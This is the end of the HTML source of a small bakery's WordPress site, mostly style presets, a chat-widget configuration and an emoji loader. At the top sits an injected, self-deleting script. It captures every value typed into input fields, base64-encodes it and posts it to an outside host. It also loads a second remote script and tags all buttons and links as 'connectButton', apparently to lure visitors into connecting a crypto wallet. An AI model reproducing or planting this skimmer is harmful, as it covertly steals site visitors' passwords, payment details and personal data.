<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600&#038;ver=1.8.5' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.rachelshomemade.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"34ff1d6e50","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Place your order \u003E\u003E\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"81b9b4ca9f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/pages/category/Bakery/412387612154834","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/pages/category/Bakery/412387612154834","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"81b9b4ca9f","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"26876776842","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=26876776842","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"81b9b4ca9f","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+26876776842","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+26876776842","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"81b9b4ca9f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rachelshomemade.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.51717671468" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pagelayer-localScript-js-extra">
/* <![CDATA[ */
var pagelayer_local_scripts = {"pagelayer_post_ww72733":{"tag":"pl_archive_posts","atts":{"type":"default","columns":"3","columns_mobile":"1","col_gap":"20","row_gap":"40","data_padding":"5,5,5,5","bg_color":"#ffffff","show_thumb":"true","show_title":"true","meta":"author,date,comments","meta_sep":"|","show_content":"excerpt","content_color":"#121212","content_align":"left","pagination":"number_prev_next","thumb_size":"medium_large","ratio":"0.7","title_color":"#000000ff","title_typo":",22,,,,,Solid,,,,","exc_length":"10","pagi_prev_text":"Previous","pagi_next_text":"Next","pagi_end_size":"1","pagi_mid_size":"2","pagi_align":"center","columns_tablet":"1","meta_spacing":"5,0,5,0"}}};
//# sourceURL=pagelayer-localScript-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rachelshomemade.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rachelshomemade.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
	</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-14 12:04:27 -->